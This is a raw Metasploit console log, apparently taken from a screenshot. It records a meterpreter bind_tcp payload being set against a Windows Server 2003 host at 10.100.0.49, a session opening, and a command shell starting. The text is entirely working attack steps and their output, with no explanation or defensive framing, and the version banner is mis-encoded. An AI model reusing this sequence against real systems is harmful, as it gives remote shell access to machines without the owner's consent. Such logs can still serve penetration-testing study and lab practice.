 [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 10.100.0.49
rhost => 10.100.0.49
msf6 exploit(multi/handler) > set lport 8989
lport => 8989
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.100.0.49:8989
[*] Sending stage (175686 bytes) to 10.100.0.49
[*] Meterpreter session 1 opened (172.19.67.75:40307 -> 10.100.0.49:8989) at 2023-11-20 10:42:07 +0800
meterpreter > shell
Process 3732 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) 1985-2003 Microsoft Corp.
C:\WINDOWS\Temp>id
id
'id'